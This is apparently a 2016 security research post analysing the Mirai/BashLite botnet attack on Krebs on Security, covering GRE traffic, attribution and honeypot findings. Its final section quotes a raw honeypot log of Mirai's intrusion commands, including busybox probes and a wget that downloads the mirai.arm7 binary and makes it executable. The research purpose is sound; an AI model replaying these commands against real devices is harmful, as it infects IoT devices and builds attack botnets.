The 665 Gbps attack on “Krebs On Security”
Mirai and PoodleCorp
During the attack against Krebs on Security, one type of traffic was specially different.
The attack traffic was GRE, a tunneling protocol used commonly by anti-DDOS providers to route clean/scrubbed traffic back to their customers. The presence of this very distinctive traffic made us believe that the botnet was formed by a concrete variant of GayFgt, Lizkebab, Torlus or BashLite, Bash0day, Bashdoor.
(Update 28th September 2016, the malware was first spotted in May 2016 under the name Linux.DDoS.87. The malware includes two modes of GRE attacks.)
(Update 1st October 2016, Anna-senpai releases in Hackforums the source of Mirai from the same domain name used as command and control *.santasbigcandycane.cx)
Analysis of the attacks against krebsonsecurity.com showed that @BannedOffline not only launched the traditional DNS reflection methods and Layer 7 attacks but also had assistance from a large Internet of Things (IoT) botnet infected by the Mirai variant [1] [2] [3].
[1] Mirai Botnet Analysis http://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html and http://news.drweb.com/show/?i=10218&lng=en&c=9
[2] https://www.arbornetworks.com/blog/asert/lizard-brain-lizardstresser/
[3] https://www.arbornetworks.com/blog/asert/rio-olympics-take-gold-540gbsec-sustained-ddos-attacks/

The botnet generated GRE traffic (tunneling protocol) in the same way that the attack that took place during the Rio Olympic Games and already described by Arbor . The GRE traffic that we show sourced from our honeypots was correctly crafted, but it is unclear for what purpose as mitigating this type of traffic is easier that other attack vectors.
While the attack against Krebs on Security’s site seemed connected “in time” with the “detention” of apple4jack, operator of VDOS booter in Israel, reasons for the attack remain unclear and rather seems to response to a personal revenge or the need to seek media attention.
The POST flooding with the string freeapplej4ck seemed more of a gunsmoke that a real motivation.

To gain visibility of the botnet, we have deployed six vulnerable devices and measure the current scanning frequency of Mirai. In the last 12 hours period before the release of this report, we received 25 different intrusions. All the intrusions triggered the download of the malware from a hosting provider in the Netherlands with multiple dedicated IP addresses for the task.
inetnum: 77.247.181.208 - 77.247.181.223 netname: NFORCE_ENTERTAINMENT descr: Customer 1995 country: NL
Lots of the compromised devices are located in Brazil, South Korea, Vietnam and China. That is not a surprise rather the result of the density of devices and how publicly exposed and secured are consumer networks.
[2016-09-29 12:21:21] [Brute Forcing Device:55479] # enable [2016-09-29 12:21:22] [Brute Forcing Device:55479] # system [2016-09-29 12:21:23] [Brute Forcing Device:55479] # shell [2016-09-29 12:21:24] [Brute Forcing Device:55479] # sh [2016-09-29 12:21:25] [Brute Forcing Device:55479] # /bin/busybox MIRAI [2016-09-29 12:21:30] [Server Push Cmds:32571] # enable [2016-09-29 12:21:30] [Server Push Cmds:32571] # shell [2016-09-29 12:21:30] [Server Push Cmds:32571] # sh [2016-09-29 12:21:30] [Server Push Cmds:32571] # /bin/busybox ECCHI [2016-09-29 12:21:30] [Server Push Cmds:32571] # /bin/busybox ps; /bin/busybox ECCHI [2016-09-29 12:21:31] [Server Push Cmds:32571] # /bin/busybox cat /proc/mounts; /bin/busybox ECCHI [2016-09-29 12:21:31] [Server Push Cmds:32571] # /bin/busybox echo -e '\x6b\x61\x6d\x69/dev' > /dev/.nippon; /bin/busybox cat /dev/.nippon; /bin/busybox rm /dev/.nippon [2016-09-29 12:21:31] [Server Push Cmds:32571] # /bin/busybox ECCHI [2016-09-29 12:21:31] [Server Push Cmds:32571] # rm /dev/.t; rm /dev/.sh; rm /dev/.human [2016-09-29 12:21:31] [Server Push Cmds:32571] # cd /dev/ [2016-09-29 12:21:31] [Server Push Cmds:32571] # /bin/busybox cp /bin/echo dvrHelper; >dvrHelper; /bin/busybox chmod 777 dvrHelper; /bin/busybox ECCHI [2016-09-29 12:21:31] [Server Push Cmds:32571] # /bin/busybox cat /bin/echo [2016-09-29 12:21:31] [Server Push Cmds:32571] # /bin/busybox ECCHI [2016-09-29 12:21:32] [Server Push Cmds:32571] # /bin/busybox wget; /bin/busybox tftp; /bin/busybox ECCHI [2016-09-29 12:21:32] [Server Push Cmds:32571] # /bin/busybox wget http://Location of malware:80/bins/mirai.arm7 -O - > dvrHelper; /bin/busybox chmod 777 dvrHelper; /bin/busybox ECCHI